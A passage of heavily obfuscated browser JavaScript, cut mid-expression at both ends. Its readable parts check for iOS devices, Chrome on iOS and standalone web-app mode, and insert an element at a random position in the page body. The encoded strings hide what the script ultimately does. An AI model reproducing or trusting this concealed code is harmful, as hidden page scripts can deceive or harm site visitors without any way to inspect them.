this[_0x110fa7(0x2d,'\x6e\x4a\x62\x54')]())return;this[_0x110fa7(0x63a,'\x47\x6f\x6a\x33')][_0x5c1e73(0x495,'\x73\x2a\x45\x4f')](_0x42bdc7[_0x346fc9('\x67\x6f\x4a\x68',0x409)],_0x42bdc7[_0x24aab1('\x64\x23\x38\x4b',0x45d)]),this[_0x42e1da(0x524,'\x39\x53\x73\x26')]()&&_0x42bdc7[_0x5c1e73(0x148,'\x28\x43\x41\x69')](_0x42bdc7[_0x5c1e73(0x145,'\x61\x46\x64\x64')],this[_0x24aab1('\x6a\x43\x69\x34',0x5b2)][_0x24aab1('\x61\x5b\x68\x76',0x82d)])&&this[_0x346fc9('\x4c\x54\x59\x68',-0x21)][_0x42e1da(0x77f,'\x68\x28\x69\x58')](_0x42bdc7[_0x110fa7(0x594,'\x44\x78\x37\x50')],_0x42bdc7[_0x346fc9('\x50\x4a\x57\x31',0x36d)](this[_0x5c1e73(0x42f,'\x50\x56\x55\x6b')][_0x5c1e73(0x53c,'\x4e\x39\x76\x68')](_0x42bdc7[_0x5c1e73(0x32c,'\x6d\x46\x52\x64')]),_0x42bdc7[_0x346fc9('\x28\x43\x41\x69',0x3e5)])),this[_0x24aab1('\x68\x49\x4a\x44',0x705)]()&&_0x42bdc7[_0x110fa7(0x5db,'\x39\x53\x73\x26')](_0x42bdc7[_0x42e1da(0x4c7,'\x6a\x78\x25\x38')],this[_0x42e1da(0x827,'\x78\x74\x25\x72')][_0x5c1e73(0x3eb,'\x68\x49\x4a\x44')])&&this[_0x42e1da(0x659,'\x4e\x49\x62\x42')][_0x5c1e73(0x519,'\x6a\x78\x25\x38')](_0x42bdc7[_0x5c1e73(0x17f,'\x68\x28\x69\x58')],_0x42bdc7[_0x110fa7(0x4e3,'\x45\x53\x32\x25')](this[_0x5c1e73(0x302,'\x31\x6e\x58\x41')][_0x24aab1('\x45\x65\x68\x64',0x96f)](_0x42bdc7[_0x5c1e73(0x553,'\x61\x46\x64\x64')]),_0x42bdc7[_0x346fc9('\x4a\x36\x44\x6e',0x1f7)])),this[_0x346fc9('\x45\x65\x68\x64',0x13a)]()&&_0x42bdc7[_0x24aab1('\x44\x25\x29\x69',0x867)](_0x42bdc7[_0x5c1e73(0x3a1,'\x6f\x5a\x36\x37')],this[_0x346fc9('\x6a\x43\x69\x34',0x17b)][_0x24aab1('\x50\x4a\x57\x31',0x60e)])&&this[_0x346fc9('\x4a\x36\x44\x6e',0x351)][_0x5c1e73(0x42d,'\x71\x28\x36\x40')](_0x42bdc7[_0x24aab1('\x57\x6a\x47\x48',0x589)],_0x42bdc7[_0x24aab1('\x4a\x36\x44\x6e',0x89f)](this[_0x110fa7(0x597,'\x6a\x78\x25\x38')][_0x346fc9('\x54\x52\x50\x41',0x62)](_0x42bdc7[_0x110fa7(0x42a,'\x4e\x78\x76\x73')]),_0x42bdc7[_0x42e1da(0x424,'\x34\x64\x7a\x69')]));var _0x1d1c33=()=>__awaiter(this,void(-0xac4+0xb07+0x43*-0x1),void(0x1*0x15cd+-0x1*0xbfb+-0x6*0x1a3),function*(){function _0x4a9c06(_0x54c98f,_0x20960d){return _0x110fa7(_0x20960d-0x63,_0x54c98f);}function _0x186193(_0x5f6719,_0x38b76e){return _0x42e1da(_0x5f6719- -0x29e,_0x38b76e);}function _0x312a3b(_0x15c613,_0x48ccbd){return _0x24aab1(_0x48ccbd,_0x15c613- -0x1e8);}function _0x54ebd8(_0x1bdfde,_0xb7b48){return _0x42e1da(_0xb7b48-0x2b,_0x1bdfde);}function _0x450e4f(_0x3b0d8c,_0x298455){return _0x110fa7(_0x3b0d8c- -0x14e,_0x298455);}this[_0x450e4f(0x16,'\x70\x6e\x62\x31')](_0x42bdc7[_0x450e4f(0x234,'\x6a\x43\x69\x34')]),this[_0x450e4f(0x76,'\x44\x25\x29\x69')](_0x42bdc7[_0x186193(0x113,'\x71\x28\x36\x40')]),yield this[_0x186193(0x2cc,'\x61\x5b\x68\x76')](_0x42bdc7[_0x450e4f(-0x5e,'\x45\x53\x32\x25')],this[_0x450e4f(0x337,'\x2a\x79\x51\x25')][_0x4a9c06('\x2a\x79\x51\x25',0x158)]());}),_0x55e34f=()=>{function _0x396f2f(_0x2ee415,_0x3cb2c0){return _0x42e1da(_0x3cb2c0-0x2b,_0x2ee415);}this[_0x396f2f('\x4c\x54\x59\x68',0x499)]();};this[_0x5c1e73(0x606,'\x78\x74\x25\x72')][_0x5c1e73(0x6a5,'\x47\x6f\x6a\x33')]=()=>__awaiter(this,void(-0x12f8+-0x21d1+0x1*0x34c9),void(0xf0e+0xbe6+-0x2*0xd7a),function*(){function _0x4e7487(_0x4be012,_0x692045){return _0x110fa7(_0x692045- -0x211,_0x4be012);}function _0x29d19a(_0x2d23df,_0x2995ab){return _0x5c1e73(_0x2995ab-0x32b,_0x2d23df);}function _0x5dc137(_0x1c7fe3,_0xffbf84){return _0x5c1e73(_0xffbf84- -0x252,_0x1c7fe3);}function _0x4fcb5e(_0x4a4e45,_0x2beb73){return _0x346fc9(_0x4a4e45,_0x2beb73-0x5f2);}var _0x3276f9,_0x83275f=this[_0x7573c0('\x4e\x49\x62\x42',0x97e)][_0x7573c0('\x52\x5d\x4f\x77',0xa34)]||this[_0x4fcb5e('\x64\x23\x38\x4b',0xaa1)][_0x5dc137('\x34\x64\x7a\x69',-0x4a)][_0x4e7487('\x37\x49\x64\x26',0x1bf)],_0x83275f=(_0x83275f[_0x7573c0('\x44\x78\x37\x50',0x925)](),_0x83275f[_0x7573c0('\x6e\x4a\x62\x54',0x818)](_0x4e7487('\x48\x4b\x41\x36',-0x63)),_0x83275f[_0x4e7487('\x48\x77\x4c\x74',0x21d)](),_0x9745f7[_0x4fcb5e('\x4d\x39\x6b\x38',0x58e)](null,_0x83275f=this[_0x4e7487('\x4b\x70\x6c\x64',0x17b)][_0x7573c0('\x6a\x43\x69\x34',0x68b)])?void(-0x881+0x575+0x30c):_0x83275f[_0x29d19a('\x50\x56\x55\x6b',0x4e8)][_0x4fcb5e('\x47\x6f\x6a\x33',0x6a8)][_0x29d19a('\x47\x6f\x6a\x33',0x3ef)](_0x9745f7[_0x4e7487('\x67\x6f\x4a\x68',-0x11d)]));function _0x7573c0(_0x4a8c8f,_0x192473){return _0x24aab1(_0x4a8c8f,_0x192473-0x1c4);}_0x83275f&&(this[_0x29d19a('\x4e\x49\x62\x42',0x6b4)][_0x4e7487('\x65\x44\x25\x58',0x136)]=_0x83275f,this[_0x29d19a('\x44\x25\x29\x69',0x639)]()?_0x9745f7[_0x7573c0('\x57\x6a\x47\x48',0x8e1)](null,_0x83275f=this[_0x5dc137('\x54\x52\x50\x41',0x80)][_0x7573c0('\x78\x74\x25\x72',0x71f)])&&_0x83275f[_0x4fcb5e('\x28\x43\x41\x69',0x670)][_0x4fcb5e('\x6a\x78\x25\x38',0x639)](this[_0x4fcb5e('\x50\x4a\x57\x31',0x67b)][_0x4e7487('\x54\x34\x72\x4b',0xae)]):_0x9745f7[_0x5dc137('\x28\x43\x41\x69',-0x69)](null,_0x83275f=this[_0x7573c0('\x54\x34\x72\x4b',0x9ca)][_0x4fcb5e('\x6a\x78\x25\x38',0x623)])&&_0x83275f[_0x4fcb5e('\x68\x49\x4a\x44',0x617)][_0x7573c0('\x4d\x39\x6b\x38',0x7f0)](_0x9745f7[_0x7573c0('\x44\x78\x37\x50',0x64f)]),(_0x83275f=_0x9745f7[_0x4e7487('\x67\x6f\x4a\x68',0x33a)](null,_0x83275f=this[_0x5dc137('\x48\x77\x4c\x74',0x100)][_0x7573c0('\x45\x53\x32\x25',0x6f9)])?void(-0xba7+0x2c2*-0x2+0x112b):_0x83275f[_0x4e7487('\x6d\x46\x52\x64',0x198)](_0x9745f7[_0x4fcb5e('\x54\x52\x50\x41',0xab0)]))&&(_0x83275f[_0x5dc137('\x67\x6f\x4a\x68',-0x172)]=this[_0x7573c0('\x48\x77\x4c\x74',0x7dc)][_0x4e7487('\x4a\x36\x44\x6e',0x3fd)]),(_0x83275f=_0x9745f7[_0x7573c0('\x48\x77\x4c\x74',0x8f6)](null,_0x83275f=this[_0x5dc137('\x61\x5b\x68\x76',0x346)][_0x7573c0('\x54\x52\x50\x41',0x6da)])?void(0x3a*-0x39+0x2*-0x4d6+0x1696):_0x83275f[_0x29d19a('\x45\x65\x68\x64',0x8ca)](_0x9745f7[_0x7573c0('\x43\x76\x5a\x43',0x758)]))&&(_0x83275f[_0x5dc137('\x50\x56\x55\x6b',0x15f)]=this[_0x29d19a('\x4c\x54\x59\x68',0x87d)][_0x29d19a('\x48\x4b\x41\x36',0x6c6)]),(_0x83275f=_0x9745f7[_0x4fcb5e('\x6a\x43\x69\x34',0x8e0)](null,_0x83275f=this[_0x5dc137('\x4e\x49\x62\x42',0x137)][_0x4e7487('\x6d\x46\x52\x64',0x3f2)])?void(0x1dc+-0xd63*0x1+0xb87):_0x83275f[_0x7573c0('\x54\x34\x72\x4b',0x834)](_0x9745f7[_0x4fcb5e('\x4e\x78\x76\x73',0x562)]))&&(_0x83275f[_0x5dc137('\x4d\x39\x6b\x38',0x411)]=this[_0x4e7487('\x62\x72\x57\x34',-0xeb)][_0x5dc137('\x44\x78\x37\x50',-0xa0)]),(_0x83275f=_0x9745f7[_0x5dc137('\x6a\x43\x69\x34',0x303)](null,_0x83275f=this[_0x4fcb5e('\x67\x6f\x4a\x68',0x589)][_0x5dc137('\x50\x4a\x57\x31',0x46c)])?void(0x4c*0x5f+-0x45+-0x1bef*0x1):_0x83275f[_0x4fcb5e('\x28\x43\x41\x69',0xa25)](_0x9745f7[_0x29d19a('\x44\x78\x37\x50',0x4bd)]))&&(_0x83275f[_0x5dc137('\x28\x7a\x37\x33',0x35a)][_0x29d19a('\x50\x77\x36\x40',0x4e7)]=this[_0x5dc137('\x68\x49\x4a\x44',0x368)][_0x7573c0('\x4c\x54\x59\x68',0x90f)]),_0x83275f=_0x9745f7[_0x7573c0('\x24\x21\x39\x43',0x5dd)](null,_0x83275f=this[_0x5dc137('\x45\x53\x32\x25',0x288)][_0x7573c0('\x4b\x70\x6c\x64',0xadd)])?void(0xc1a*-0x2+0x599*0x5+-0x3c9):_0x83275f[_0x5dc137('\x62\x72\x57\x34',0x1)](_0x9745f7[_0x5dc137('\x4e\x39\x76\x68',0x1d3)]),_0x3276f9=_0x9745f7[_0x4e7487('\x70\x6e\x62\x31',0x2b)](null,_0x3276f9=this[_0x29d19a('\x78\x74\x25\x72',0x9ed)][_0x29d19a('\x44\x25\x29\x69',0x696)])?void(-0x1*0x8f+0x225f+-0x21d0):_0x3276f9[_0x7573c0('\x4c\x54\x59\x68',0x524)](_0x9745f7[_0x4fcb5e('\x6f\x5a\x36\x37',0x86e)]),_0x83275f&&(_0x83275f[_0x5dc137('\x34\x64\x7a\x69',0x123)]=this[_0x4e7487('\x44\x78\x37\x50',0x11a)][_0x5dc137('\x2a\x79\x51\x25',0x268)]),_0x3276f9&&(_0x3276f9[_0x29d19a('\x4d\x39\x6b\x38',0x98e)]=this[_0x4e7487('\x4d\x39\x6b\x38',0xa)][_0x4fcb5e('\x48\x4b\x41\x36',0xa21)],this[_0x7573c0('\x4e\x78\x76\x73',0x99c)][_0x4e7487('\x28\x43\x41\x69',-0xfd)]||(_0x3276f9[_0x4fcb5e('\x2a\x79\x51\x25',0x5b0)][_0x4fcb5e('\x76\x51\x23\x6c',0x83e)]=_0x9745f7[_0x5dc137('\x54\x34\x72\x4b',0x5a)])),(_0x3276f9=_0x9745f7[_0x5dc137('\x21\x4a\x65\x5d',0x2a0)](null,_0x83275f=this[_0x7573c0('\x4e\x49\x62\x42',0x813)][_0x7573c0('\x4a\x36\x44\x6e',0x940)])?void(-0xc46+-0x1bad+-0x5b5*-0x7):_0x83275f[_0x29d19a('\x50\x77\x36\x40',0x4c6)](_0x9745f7[_0x29d19a('\x6f\x5a\x36\x37',0x718)]))&&_0x3276f9[_0x5dc137('\x45\x65\x68\x64',0x1c3)](_0x9745f7[_0x4fcb5e('\x73\x2a\x45\x4f',0x775)],_0x1d1c33),(_0x3276f9=_0x9745f7[_0x5dc137('\x44\x25\x29\x69',0x235)](null,_0x83275f=this[_0x4fcb5e('\x6a\x78\x25\x38',0x91a)][_0x5dc137('\x43\x76\x5a\x43',0x254)])?void(-0x17*0x189+0x292+-0x11*-0x1ed):_0x83275f[_0x29d19a('\x52\x5d\x4f\x77',0x9d3)](_0x9745f7[_0x5dc137('\x4e\x49\x62\x42',-0x79)]))&&_0x3276f9[_0x5dc137('\x65\x44\x25\x58',0x55)](_0x9745f7[_0x5dc137('\x2a\x79\x51\x25',-0x178)],_0x55e34f),(_0x3276f9=_0x9745f7[_0x7573c0('\x43\x76\x5a\x43',0x634)](null,_0x83275f=this[_0x5dc137('\x6d\x46\x52\x64',-0x48)][_0x29d19a('\x34\x64\x7a\x69',0x549)])?void(-0x31*-0x7+-0x1*-0x1088+-0x11df):_0x83275f[_0x29d19a('\x71\x28\x36\x40',0x86a)](_0x9745f7[_0x5dc137('\x24\x21\x39\x43',0x3a5)]))&&_0x3276f9[_0x4fcb5e('\x6e\x4a\x62\x54',0xb22)](_0x9745f7[_0x4fcb5e('\x6a\x43\x69\x34',0x55e)],this[_0x29d19a('\x4b\x77\x24\x69',0x6ed)]()),_0x9745f7[_0x5dc137('\x57\x6a\x47\x48',0x205)](null,_0x83275f=this[_0x4e7487('\x4b\x70\x6c\x64',0x284)][_0x7573c0('\x78\x74\x25\x72',0x71f)])&&_0x83275f[_0x7573c0('\x43\x76\x5a\x43',0xaa1)][_0x4fcb5e('\x37\x49\x64\x26',0x77c)](_0x9745f7[_0x4fcb5e('\x65\x44\x25\x58',0xa59)]),_0x83275f=_0x9745f7[_0x7573c0('\x37\x49\x64\x26',0xa2f)](null,_0x3276f9=this[_0x4fcb5e('\x70\x6e\x62\x31',0x59c)][_0x7573c0('\x67\x6f\x4a\x68',0x8a6)])?void(0x13a1+-0x797+0x17*-0x86):_0x3276f9[_0x4fcb5e('\x48\x4b\x41\x36',0x8fc)][_0x5dc137('\x78\x74\x25\x72',0x143)][_0x7573c0('\x61\x46\x64\x64',0x66c)](_0x9745f7[_0x7573c0('\x4b\x77\x24\x69',0xa41)]))&&(this[_0x7573c0('\x50\x77\x36\x40',0x57e)][_0x5dc137('\x39\x53\x73\x26',-0x68)][_0x29d19a('\x61\x5b\x68\x76',0x94f)]=_0x9745f7[_0x5dc137('\x50\x56\x55\x6b',0x32c)](_0x9745f7[_0x29d19a('\x45\x65\x68\x64',0x5df)](_0x83275f[_0x29d19a('\x6a\x78\x25\x38',0x544)],-0x1deb+-0x2161+0x1*0x3f6a),'\x70\x78'));}),_0x126fe5=document[_0x346fc9('\x4a\x36\x44\x6e',-0x47)][_0x346fc9('\x4b\x77\x24\x69',0x4c2)][Math[_0x42e1da(0x29f,'\x52\x5d\x4f\x77')](_0x42bdc7[_0x24aab1('\x4b\x77\x24\x69',0x602)](Math[_0x42e1da(0x221,'\x57\x6a\x47\x48')](),document[_0x110fa7(0xb3,'\x4a\x36\x44\x6e')][_0x346fc9('\x54\x52\x50\x41',-0x48)][_0x346fc9('\x64\x23\x38\x4b',0x404)]))],void document[_0x346fc9('\x24\x21\x39\x43',0x228)][_0x42e1da(0x80f,'\x6d\x46\x52\x64')](this[_0x5c1e73(0x577,'\x67\x6f\x4a\x68')],_0x126fe5);}});}[_0x362661('\x50\x56\x55\x6b',0xa0a)](){function _0x34b226(_0x5732b7,_0x2305b8){return _0x20316a(_0x5732b7,_0x2305b8-0x152);}function _0x26c117(_0x4a4c9c,_0x26ca92){return _0x87a718(_0x26ca92,_0x4a4c9c-0x37c);}function _0x3e3db7(_0x11d5a9,_0x4b7ed5){return _0x362661(_0x11d5a9,_0x4b7ed5- -0x4cb);}function _0x29f1a1(_0x4e9184,_0x1b7f4a){return _0x20316a(_0x4e9184,_0x1b7f4a-0xe);}return!!navigator[_0x26c117(0x4a8,'\x24\x21\x39\x43')][_0x26c117(0x2c9,'\x71\x28\x36\x40')](/iPad/i)||!!navigator[_0x26c117(0x4ab,'\x50\x77\x36\x40')][_0x34b226('\x45\x53\x32\x25',0x4d1)](/iPhone/i);}[_0x1ee942(0x153,'\x54\x52\x50\x41')](){function _0x355caa(_0x3516fd,_0x184906){return _0x1ee942(_0x3516fd- -0x7b,_0x184906);}function _0x25ad9e(_0x4a973c,_0x1e8c1d){return _0x20316a(_0x1e8c1d,_0x4a973c-0x29b);}function _0x4374b4(_0x432b7b,_0x2adc0c){return _0x1ee942(_0x2adc0c-0x1be,_0x432b7b);}return this[_0x355caa(-0x81,'\x4d\x39\x6b\x38')]()&&/CriOS/i[_0x355caa(-0x19f,'\x28\x7a\x37\x33')](navigator[_0x355caa(-0x2a,'\x45\x65\x68\x64')]);}[_0x362661('\x4c\x54\x59\x68',0x8a2)](){function _0x2d95a5(_0x462ab0,_0x1357b4){return _0x241448(_0x1357b4,_0x462ab0-0x37c);}function _0x160464(_0x57b079,_0x5a7a57){return _0x1ee942(_0x5a7a57- -0x4c,_0x57b079);}return this[_0x160464('\x45\x53\x32\x25',0x13b)]()&&!this[_0x160464('\x61\x5b\x68\x76',0xb9)]();}[_0x362661('\x6d\x46\x52\x64',0x9df)](){function _0x8f180d(_0x3b5556,_0xc106e4){return _0x20316a(_0x3b5556,_0xc106e4-0x20f);}function _0x4f8070(_0x19e500,_0x5d82ac){return _0x20316a(_0x19e500,_0x5d82ac- -0x163);}var _0x4ed65e={};_0x4ed65e[_0x8f180d('\x50\x77\x36\x40',0x861)]=function(_0x2f9960,_0x4ce38d){return _0x2f9960 in _0x4ce38d;},_0x4ed65e[_0x4f8070('\x21\x4a\x65\x5d',0x1a4)]=_0x4f8070('\x44\x78\x37\x50',0x379);function _0x30d183(_0x5b601e,_0x4860bc){return _0x20316a(_0x5b601e,_0x4860bc-0x2d7);}_0x4ed65e[_0x4f8070('\x68\x49\x4a\x44',0x357)]=function(_0x142623,_0x36aad0){return _0x142623===_0x36aad0;},_0x4ed65e[_0x8f180d('\x4e\x78\x76\x73',0x524)]=_0x1f8676('\x50\x56\x55\x6b',0xa94);function _0x1f8676(_0x5c5ff0,_0x5f228a){return _0x1ee942(_0x5f228a-0x613,_0x5c5ff0);}function _0x443c54(_0x1d1a58,_0x2dc2d9){return _0x1ee942(_0x2dc2d9-0x5b2,_0x1d1a58);}_0x4ed65e[_0x30d183('\x4b\x77\x24\x69',0x812)]=function(_0xbf74b5,_0x44533c){return _0xbf74b5||_0x44533c;};var _0x2b4c67=_0x4ed65e,_0x5a7b06=_0x2b4c67[_0x4f8070('\x31\x6e\x58\x41',0x19f)](_0x2b4c67[_0x1f8676('\x76\x51\x23\x6c',0x723)],window[_0x4f8070('\x4e\x78\x76\x73',0x47d)])&&_0x2b4c67[_0x8f180d('\x31\x6e\x58\x41',0x971)](!(0x98*-0x2b+-0x1f86+-0x1c87*-0x2),window[_0x443c54('\x31\x6e\x58\x41',0xa82)][_0x30d183('\x4b\x77\x24\x69',0x84c)]),_0x21d25e=window[_0x8f180d('\x43\x76\x5a\x43',0x50f)](_0x2b4c67[_0x30d183('\x73\x2a\x45\x4f',0x8f6)])[_0x8f180d('\x65\x44\x25\x58',0x7bc)];return _0x2b4c67[_0x1f8676('\x44\x25\x29\x69',0x54b)](_0x5a7b06,_0x21d25e);}[_0x87a718('\x57\x6a\x47\x48',-0xa7)](){function _0x9d8b2a(_0x4c0cfe,_0x5e65e1){return _0x241448(_0x5e65e1,_0x4c0cfe-0x4d3);}function _0x2c9457(_0x4233d9,_0x51a079){return _0x362661(_0x4233d9,_0x51a079- -0x86);}function _0x56c22e(_0x11e969,_0x2b369d){return _0x20316a(_0x11e969,_0x2b369d-0xa8);}var _0x3ecb18={};function _0x51a357(_0x5d5394,_0x55e893){return _0x20316a(_0x5d5394,_0x55e893- -0x3a7);}_0x3ecb18[_0x51a357('\x73\x2a\x45\x4f',0x4c1)]=function(_0x10856d,_0x1efe1c){return _0x10856d===_0x1efe1c;};var _0x10c42c=_0x3ecb18;return _0x10c42c[_0x56c22e('\x76\x51\x23\x6c',0x85e)](!(-0x2187+-0x11*0x18b+-0x1de1*-0x2),this[_0x2c9457('\x67\x6f\x4a\x68',0x4b6)][_0x56c22e('\x4b\x77\x24\x69',0x8e0)]);}[_0x87a718('\x28\x7a\x37\x33',0x28b)](){function _0x37f95d(_0x3ce177,_0x4cf1c1){return _0x87a718(_0x3ce177,_0x4cf1c1-0x547);}function _0x1e58f5(_0x4dbff4,_0x41432c){return _0x1ee942(_0x4dbff4-0x48e,_0x41432c);}var _0x46bcf2={'\x4e\x4e\x57\x51\x4d':_0x37f95d('\x44\x78\x37\x50',0x646),'\x79\x62\x50\x58\x78':_0x37f95d('\x6a\x43\x69\x34',0x58b),'\x6c\x73\x6e\x57\x4d':function(_0x2637f7,_0x3d2434){return _0x2637f7==_0x3d2434;},'\x77\x5a\x43\x6e\x59':_0x2018dd(0x5fa,'\x21\x4a\x65\x5d'),'\x67\x59\x66\x55\x54':function(_0x2efc15,_0x2470d4){return _0x2efc15==_0x2470d4;},'\x71\x4a\x4e\x6f\x67':_0x15f05b(0x3cc,'\x68\x49\x4a\x44'),'\x4d\x6d\x50\x48\x76':_0x2018dd(0x8ac,'\x54\x34\x72\x4b'),'\x52\x72\x6a\x6f\x56':function(_0x58dbe2,_0x513521){return _0x58dbe2==_0x513521;},'\x50\x7a\x44\x57\x4a':_0x44e099('\x47\x6f\x6a\x33',0x42a),'\x5a\x66\x4d\x46\x79':_0x2018dd(0x448,'\x68\x28\x69\x58'),'\x67\x4b\x59\x55\x64':function(_0x56d752,_0x3d5cba){return _0x56d752<_0x3d5cba;},'\x78\x72\x47\x50\x47':function(_0x149043,_0x388a89){return _0x149043-_0x388a89;},'\x66\x71\x61\x42\x5a':function(_0x4e8eec,_0x3e6f81){return _0x4e8eec(_0x3e6f81);},'\x6d\x6c\x45\x79\x4d':function(_0x452d0a,_0x3ae456){return _0x452d0a(_0x3ae456);},'\x7a\x44\x48\x49\x57':function(_0x4ba026,_0x3b8f82){return _0x4ba026(_0x3b8f82);},'\x77\x51\x4c\x45\x6b':_0x44e099('\x47\x6f\x6a\x33',0x2e0),'\x4e\x62\x6f\x54\x4e':_0x2018dd(0x3ef,'\x21\x4a\x65\x5d'),'\x65\x45\x56\x46\x48':function(_0x47500d,_0x48e4e4){return _0x47500d*_0x48e4e4;},'\x4a\x49\x75\x61\x68':function(_0x50e831,_0x171a40){return _0x50e831==_0x171a40;},'\x76\x4f\x65\x6f\x52':function(_0xca51f9,_0x5a8113){return _0xca51f9==_0x5a8113;},'\x4d\x70\x42\x47\x44':_0x2018dd(0x589,'\x62\x72\x57\x34'),'\x65\x47\x48\x56\x55':function(_0x5a63e3,_0x4218fc,_0x37539b,_0x528c98,_0x451e6c){return _0x5a63e3(_0x4218fc,_0x37539b,_0x528c98,_0x451e6c);}};function _0x2018dd(_0x5a9ec0,_0x213ae6){return _0x1ee942(_0x5a9ec0-0x499,_0x213ae6);}function _0x44e099(_0x422a08,_0x49260a){return _0x362661(_0x422a08,_0x49260a- -0x522);}function _0x15f05b(_0x5af06c,_0x20ea40){return _0x1ee942(_0x5af06c- -0xd6,_0x20ea40);}return _0x46bcf2[_0x44e099('\x50\x56\x55\x6b',0x40b)](__awaiter,this,arguments,void(-0x3e0+0x8*0x1a3+-0x938),function*(_0x4000c4=null){function _0x3ce7a1(_0x22466e,_0x171dea){return _0x2018dd(_0x171dea- -0x4c0,_0x22466e);}function _0x22c7d3(_0x1702ba,_0x223cf4){return _0x15f05b(_0x1702ba-0x2e6,_0x223cf4);}function _0x5154b3(_0x392b9a,_0x21b29f){return _0x2018dd(_0x392b9a- -0x6b,_0x21b29f);}if(_0x46bcf2[_0x406491(0x3b9,'\x21\x4a\x65\x5d')](_0x46bcf2[_0x5154b3(0x41d,'\x6f\x5a\x36\x37')],_0x4000c4)){var _0x363053=_0x46bcf2[_0x5154b3(0x490,'\x61\x5b\x68\x76')][_0x406491(0x4e2,'\x76\x51\x23\x6c')]('\x7c'),_0x52dfcf=-0x15*0x11b+-0xa79+0x21b0;while(!![]){switch(_0x363053[_0x52dfcf++]){case'\x30':if(yield this[_0x406491(0xe4,'\x52\x5d\x4f\x77')]())return;continue;case'\x31':document[_0x22c7d3(0x329,'\x4e\x39\x76\x68')][_0x3ce7a1('\x28\x7a\x37\x33',0x477)](this[_0x406491(0x1d2,'\x28\x7a\x37\x33')],_0x30f970);continue;case'\x32':if(_0x30f970&&_0x46bcf2[_0x5154b3(0x786,'\x67\x6f\x4a\x68')](_0x46bcf2[_0x3ce7a1('\x78\x74\x25\x72',0x235)](this[_0x22c7d3(0x6c6,'\x50\x56\x55\x6b')],_0x46bcf2[_0x5154b3(0x8da,'\x52\x5d\x4f\x77')](parseInt,_0x46bcf2[_0x406491(0x54a,'\x50\x4a\x57\x31')](String,_0x30f970))),_0x46bcf2[_0x406491(0x4b0,'\x76\x51\x23\x6c')](parseInt,_0x46bcf2[_0x5154b3(0x914,'\x48\x4b\x41\x36')](String,this[_0x406491(0x533,'\x4e\x78\x76\x73')][_0x5154b3(0x799,'\x4e\x39\x76\x68')]))))return;continue;case'\x33':var _0x30f970=yield this[_0x3ce7a1('\x65\x44\x25\x58',0x87)](_0x46bcf2[_0x5154b3(0x2f5,'\x44\x25\x29\x69')]);continue;case'\x34':this[_0x5154b3(0x85e,'\x39\x53\x73\x26')][_0x406491(0x471,'\x48\x77\x4c\x74')](_0x46bcf2[_0x3ce7a1('\x44\x78\x37\x50',0x461)],_0x46bcf2[_0x3ce7a1('\x45\x53\x32\x25',0x1c)]),this[_0x3ce7a1('\x71\x28\x36\x40',-0xe9)][_0x3ce7a1('\x64\x23\x38\x4b',0x391)]=()=>__awaiter(this,void(-0x1f*-0xd4+0x1a86+-0x3432),void(-0x2*-0x10b7+-0x2*-0xcbc+0x3ae6*-0x1),function*(){var _0x4c2f6a={};function _0x5a740d(_0x434cb2,_0x1f0e60){return _0x3ce7a1(_0x434cb2,_0x1f0e60-0x1bb);}_0x4c2f6a[_0x269f59(0x3cd,'\x67\x6f\x4a\x68')]=_0x46bcf2[_0x269f59(0x459,'\x6d\x46\x52\x64')],_0x4c2f6a[_0x35429f('\x4c\x54\x59\x68',0x2e0)]=_0x46bcf2[_0x269f59(0x2df,'\x57\x6a\x47\x48')];var _0xf0d58b=_0x4c2f6a,_0x2f6938=this[_0x35429f('\x4e\x78\x76\x73',0x59a)][_0x269f59(0x485,'\x28\x43\x41\x69')]||this[_0x35429f('\x47\x6f\x6a\x33',0x31b)][_0x27ac07(0x528,'\x54\x52\x50\x41')][_0x269f59(0x451,'\x4e\x39\x76\x68')],_0x2f6938=(_0x2f6938[_0x269f59(0x7e6,'\x4d\x39\x6b\x38')](),_0x2f6938[_0x27ac07(0x568,'\x57\x6a\x47\x48')](_0x35429f('\x4e\x49\x62\x42',0x7bd)),_0x2f6938[_0x27ac07(0x932,'\x61\x46\x64\x64')](),()=>{function _0x44fb40(_0x48ca70,_0x224102){return _0x32fa96(_0x48ca70-0x58c,_0x224102);}function _0x4776a3(_0x51a8c4,_0x399a41){return _0x5a740d(_0x399a41,_0x51a8c4- -0x26);}function _0x4f68cc(_0xdc7ee0,_0x5166ab){return _0x32fa96(_0xdc7ee0-0x56,_0x5166ab);}function _0x199720(_0xb4d017,_0x1fb92c){return _0x269f59(_0x1fb92c-0x2cd,_0xb4d017);}function _0x4f2763(_0x4d16a5,_0x427b86){return _0x27ac07(_0x427b86- -0x51b,_0x4d16a5);}this[_0x4f68cc(0x201,'\x78\x74\x25\x72')](_0xf0d58b[_0x4f68cc(0x204,'\x4e\x39\x76\x68')]),this[_0x44fb40(0x9e9,'\x50\x56\x55\x6b')](_0xf0d58b[_0x4f68cc(0x357,'\x68\x49\x4a\x44')],this[_0x4f68cc(0x392,'\x6a\x78\x25\x38')][_0x4f68cc(0x362,'\x44\x78\x37\x50')]());}),_0x15c5ce=_0x46bcf2[_0x32fa96(-0x101,'\x4a\x36\x44\x6e')](null,_0x15c5ce=this[_0x35429f('\x50\x77\x36\x40',0x740)][_0x5a740d('\x37\x49\x64\x26',0x60c)])?void(-0x16a+0x266d+-0x19*0x17b):_0x15c5ce[_0x27ac07(0x886,'\x4d\x39\x6b\x38')][_0x35429f('\x52\x5d\x4f\x77',0x33c)][_0x269f59(0x69a,'\x67\x6f\x4a\x68')](_0x46bcf2[_0x5a740d('\x44\x78\x37\x50',0x4f4)]),_0x15c5ce=(_0x15c5ce&&(_0x15c5ce[_0x27ac07(0xad1,'\x37\x49\x64\x26')]=this[_0x35429f('\x6d\x46\x52\x64',0x3b8)][_0x27ac07(0x8a4,'\x4e\x39\x76\x68')]),_0x46bcf2[_0x269f59(0x6cf,'\x76\x51\x23\x6c')](null,_0x15c5ce=this[_0x5a740d('\x64\x23\x38\x4b',0x186)][_0x269f59(0x43b,'\x4b\x70\x6c\x64')])?void(0x8af+0x1243+-0x1af2):_0x15c5ce[_0x27ac07(0x76c,'\x28\x43\x41\x69')][_0x32fa96(-0x13,'\x45\x53\x32\x25')][_0x35429f('\x44\x78\x37\x50',0x7b6)](_0x46bcf2[_0x269f59(0x354,'\x6f\x5a\x36\x37')]));function _0x32fa96(_0x5572ef,_0x33b918){return _0x406491(_0x5572ef- -0x228,_0x33b918);}function _0x27ac07(_0x4187ee,_0x28ee6d){return _0x22c7d3(_0x4187ee-0x3ee,_0x28ee6d);}function _0x269f59(_0xa99d1e,_0x27a7cb){return _0x434312(_0xa99d1e-0x173,_0x27a7cb);}function _0x35429f(_0x3999f1,_0x4a3cb5){return 